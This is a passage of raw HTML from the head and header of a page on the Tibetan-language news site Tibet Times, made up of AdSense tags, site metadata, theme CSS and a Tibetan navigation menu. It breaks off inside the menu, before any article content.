<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4727834578693724&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/tibettimes.net\/#organization","url":"https:\/\/tibettimes.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/tibettimespage\/","https:\/\/twitter.com\/TibetTimes1"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/tibettimes.net\/#website","url":"https:\/\/tibettimes.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tibettimes.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script defer src="data:text/javascript;base64,"></script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #090909; --j-accent-color : #024f69; --j-alt-color : #017ab2; --j-heading-color : #00495e; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #090909; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #024f69; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #024f69; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #024f69; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #024f69; } .jeg_post_share .jeg-icon svg { fill : #024f69; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #017ab2; } .jeg_share_button.share-float.share-monocrhome a { background-color : #017ab2; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #00495e; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #00495e; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 49px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 49px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 119px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 30px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 30px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 1px; } .jeg_top_date { color : #024f69; } .jeg_button_1 .btn { background : #ffffff; color : #000000; } .jeg_button_1 .btn:hover { background : #efefef; } .jeg_button_2 .btn { background : #ffffff; color : #595959; } .jeg_button_2 .btn:hover { background : #efefef; } .jeg_button_3 .btn { background : #ffffff; color : #3f3f3f; } .jeg_button_3 .btn:hover { background : #efefef; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : 19px; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #aaaaaa; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : #aaaaaa; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #aaaaaa; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #024f69; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #dddddd; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1216px; } .e-con-boxed.e-parent { --content-width : 1216px; } .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport, .jeg_boxed.jeg_sidecontent .jeg_container, .jeg_boxed .jeg_container .jeg_navbar_wrapper.jeg_sticky_nav { max-width : 1350px; } .jeg_single_fullwidth.jeg_boxed .content-inner > .alignfull { width : 1350px; max-width : 1350px; margin-left : calc(-1 * (1350px - 100%) / 2); }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper , .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; } .e-con-boxed.e-parent { --content-width : 1400px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.alert-compatibility {
    display: none;
}

figcaption {
  text-align: center;
	font-size: 22px!important;
}


.jeg_header .jeg_button_3 .btn {
    font-size: 20px;
}

/*
body .wpuf-dashboard-container .wpuf-dashboard-content {
    width: 80%;
    float: right;
    display: inline-block;
}

body .wpuf-dashboard-container table.items-table a {
    text-decoration: none;
    box-shadow: none;
    color: #000 !important;
    font-size: 25px;
    font-family: 'Himalaya';
}
body .wpuf-posts-edit, body .wpuf-posts-delete {
    float: none;
}

body ul.wpuf-form.form-label-above li .wpuf-label {
    margin-bottom: 10px;
    width: 20%;
font-size: 16px!important;
	float: left;
}


body ul.wpuf-form.form-label-above li .wpuf-fields {
    display: block;
    float: left;
    width: 80%;
}

.wpuf-help{
font-size: 14px;
}

body .pass-strength-result{
    font-size: 19px;
}

body .wpuf-dashboard-container .wpuf-update-profile-form ul.wpuf-form {
    margin: 0 -15px !important;
    width: inherit;
    background: #e0dada54;
}

body ul.wpuf-form {
 
    background: #e0dada54;
}


body ul.wpuf-form li .wpuf-label {
    float: left;
    width: 15%;
    font-size: 18px;
}

.entry-content iframe {
    height: 400px!important;
}

body ul.wpuf-form li .wpuf-fields {
    float: left;
    width: 85%;
}
*/

/*form#loginform{
	    width:300px!important;
    margin-left:19em!important;
}*/

.jeg_main_menu>li>a {
    font-size: 26px;
    padding: 0px 26px;
}

.jeg_topbar .jeg_menu>li>a {
    font-size: 25px;
    font-weight: 700;
    color: #a60202!important;
	animation: blink 1s linear infinite;
}

@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

.content-inner p img.alignleft{
	margin-right:10px;
} 
.mobile_topbar a{
    font-size: 25px;
    font-weight: 700;
    color: #a60202 !important;
    animation: blink 1s linear infinite;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1587894899046{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #dbdbdb !important;border-left-style: solid !important;border-right-color: #dbdbdb !important;border-right-style: solid !important;border-top-color: #dbdbdb !important;border-top-style: solid !important;border-bottom-color: #dbdbdb !important;border-bottom-style: solid !important;}.vc_custom_1616924818347{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1634039097873{margin-bottom: 0px !important;padding-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-232360 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://tibettimes.net"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			མདུན་ངོས།		</a>
		</div><!-- Button -->
<div class="jeg_nav_item jeg_button_2">
    		<a href="https://tibettimes.net/about-us/"
			class="btn default "
			target="_self"
			>
			<i class=""></i>
			About Us		</a>
		</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-226458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226458"><a target="_blank" href="https://en.tibettimes.net">English</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block square">
				<a href="https://www.facebook.com/tibettimespage/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/TibetTimes1" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://elections.tibettimes.net/' aria-label="Visit advertisement link" target="_blank" rel="nofollow noopener" class='adlink ads_image '>
                                    <img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2025/12/Top-banner.jpg' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://tibettimes.net/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazyload' data-src="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg"  alt="བོད་ཀྱི་དུས་བབ།"data-light-data-src="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg" data-light-srcset="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 1x,  2x" data-dark-data-src="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg" data-dark-srcset="https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 1x, https://tibettimes.net/wp-content/uploads/2013/10/cropped-Tibet-Times-logo-newnew.jpg 2x" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/73;">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_top_date">
    </div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <a href="https://tibettimes.net/2025/07/05/243715/">
<img data-src="https://tibettimes.net/wp-content/uploads/2025/07/HH-1.gif" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/100;" />
</a></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/">གསར་འགྱུར།</a>
<ul class="sub-menu">
	<li id="menu-item-202192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202192 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/dalai-lama/">༸གོང་ས་མཆོག གསར་འགྱུར།</a></li>
	<li id="menu-item-202193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-202193 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/exiled/">བཙན་བྱོལ།</a></li>
	<li id="menu-item-202194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202194 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/tibet/">བོད་ནང་།</a></li>
	<li id="menu-item-202195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202195 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/international/">རྒྱལ་སྤྱི།</a></li>
	<li id="menu-item-202196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202196 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/china/">རྒྱ་ནག</a></li>
	<li id="menu-item-202197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202197 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/news/dalai-lama-statement/">༧གོང་ས་མཆོག གསུང་འཕྲིན།</a></li>
</ul>
</li>
<li id="menu-item-207000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-207000 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/arti/">རྩོམ་ཡིག།</a>
<ul class="sub-menu">
	<li id="menu-item-214874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214874 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/arti/opinion/">བསམ་ཚུལ།</a></li>
	<li id="menu-item-202198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202198 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/arti/trans/">སྒྱུར་རྩོམ།</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44 bgnav" data-item-row="default" ><a href="https://tibettimes.net/videos/">བརྙན་མཛོད།</a>
<ul class="sub-menu">
	<li id="menu-item-207878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207878 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%82%e0%be%b3%e0%bd%ba%e0%bd%84%e0%bc%8b%e0%bd%98%e0%bd%bc%e0%bd%a3%e0%bc%8d/">གླེང་མོལ།</a></li>
	<li id="menu-item-207880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207880 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%98%e0%bd%ba%e0%bc%8b%e0%bd%a3%e0%bd%bc%e0%bd%84%e0%bc%8b%e0%bc%8d/">མེ་ལོང་།</a></li>
	<li id="menu-item-207879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207879 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%84%e0%bc%8b%e0%bd%a1%e0%bd%b2%e0%bc%8b%e0%bd%96%e0%bd%99%e0%bd%93%e0%bc%8b%e0%bd%96%e0%be%b1%e0%bd%bc%e0%bd%a3%e0%bc%8b%e0%bd%96%e0%bc%8d/">ང་ཡི་བཙན་བྱོལ་བ།</a></li>
	<li id="menu-item-207877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207877 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%82%e0%bd%84%e0%bd%a6%e0%bc%8b%e0%bd%95%e0%be%b2%e0%bd%b4%e0%bd%82/">གངས་ཕྲུག</a></li>
	<li id="menu-item-207928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207928 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/videos/%e0%bd%91%e0%be%b2%e0%bc%8b%e0%bd%96%e0%bd%a2%e0%be%99%e0%bd%93%e0%bc%8b%e0%bd%82%e0%bd%a6%e0%bd%a2%e0%bc%8b%e0%bd%a0%e0%bd%82%e0%be%b1%e0%bd%b4%e0%bd%a2%e0%bc%8d/">དྲ་བརྙན་གསར་འགྱུར།</a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/advertisements/">ཁྱབ་བསྒྲགས།</a>
<ul class="sub-menu">
	<li id="menu-item-201599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201599 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/advertisement-for-app/">གླ་ཡོད་ཁྱབ་བསྒྲགས།</a></li>
	<li id="menu-item-201618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201618 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/tibettimes-announcement/">དུས་བབ་ཀྱི་གསལ་བསྒྲགས།</a></li>
	<li id="menu-item-241550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241550 bgnav" data-item-row="default" ><a href="https://tibettimes.net/ads-tariff/">གླ་ཡོད་རིན་གོང་།</a></li>
</ul>
</li>
<li id="menu-item-145807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145807 bgnav" data-item-row="default" ><a href="https://tibettimes.net/our-gallery/">པར་མཛོད།</a>
<ul class="sub-menu">
	<li id="menu-item-202204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202204 bgnav" data-item-row="default" ><a href="https://tibettimes.net/our-gallery/">ང་ཚོའི་པར།</a></li>
	<li id="menu-item-207034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207034 bgnav" data-item-row="default" ><a href="https://tibettimes.net/tibettimes-gallery/">གསང་འགྱུར་པར་རིས།</a></li>
</ul>
</li>
<li id="menu-item-207013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207013 bgnav" data-item-row="default" ><a href="https://tibettimes.net/%e0%bd%91%e0%bd%94%e0%bd%ba%e0%bc%8b%e0%bd%91%e0%bd%ba%e0%bd%96%e0%bc%8d/">དཔེ་དེབ།</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48 bgnav" data-item-row="default" ><a href="https://tibettimes.net/category/editorials/">རྩོམ་སྒྲིག་པའི་གཏམ།</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47 bgnav" data-item-row="default" ><a href="https://tibettimes.net/about-us/">ང་ཚོའི་སྐོར།</a>
<ul class="sub-menu">
